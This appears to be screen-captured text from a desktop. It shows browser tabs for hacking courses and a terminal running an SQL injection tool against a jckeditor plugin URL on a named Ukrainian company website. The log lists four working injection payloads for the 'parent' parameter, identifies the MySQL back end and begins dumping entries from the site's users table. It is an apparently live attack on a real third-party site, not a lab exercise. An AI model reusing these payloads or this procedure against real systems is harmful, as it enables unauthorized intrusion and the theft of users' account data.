 Головна — TK Millenium
tk-millenium.com.ua/plugins/edi
tk-millenium.com.ua/plugins/editors/jckeditor/plugins/jtreelink/dialogs/links.php?extension=menu&view=menu&parent=1
Dashboard | Hacker...
Course | Dashboard...
Welcome to the cou...
Course | Fundament...
Introduction to Cyb...
quipqiup - cryptoqu...
Exploit Notes
Cybersecurity Caree...
Gmail
YouTube
Maps
This XML file
cyberboy@TheCyberboy: ~
<nodes> </no
---
Parameter: parent (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: extension=menu&view=menu&parent=1" OR NOT 7510=7510 AND "stGA"="stGA
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: extension=menu&view=menu&parent=1" AND GTID_SUBSET(CONCAT(0x71627a7171,(SELECT (ELT(3031=3031,1))
),0x716b7a7a71),3031) AND "ivdU"="ivdU
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: extension=menu&view=menu&parent=1" AND (SELECT 8724 FROM (SELECT(SLEEP(5)))WTLL) AND "VKiL"="VKiL
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: extension=menu&view=menu&parent=1" UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7171,0x4c4254786e676
34b584367496d63617451547a586e784b754e44474c6a4d6465586171426f4b7250,0x716b7a7a71),NULL,NULL,NULL,NULL,NULL-- -
---
[18:26:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.33
back-end DBMS: MySQL >= 5.6
[18:26:27] [INFO] fetching columns for table 'tkMill_users' in database 'mill'
[18:26:27] [INFO] fetching entries for table 'tkMill_users' in database 'mill'
[18:26:27] [WARNING] large output detected. This might take a while
5
28°C
Partly cloudy
Search
ENG
IN
23:56
14-07-2025